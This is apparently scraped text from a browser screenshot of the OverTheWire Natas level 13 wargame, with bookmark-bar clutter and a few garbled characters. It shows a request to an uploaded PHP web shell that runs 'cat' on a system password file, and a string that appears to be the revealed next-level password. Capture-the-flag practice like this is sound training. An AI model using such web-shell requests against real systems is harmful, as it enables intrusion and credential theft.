 natas13.natas.labs. natas13.natas.labs. natas13.natas.labs.
natas13.natas.labs.overthewire.org/upload/vevsok4ez0.php?cmd=cat%20/etc/natas_webpass/natas14
Apps Router תואר 1 תואר 2 Google Google מפות Gmail WhatsApp Telegram Web Google Translate »
����
Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1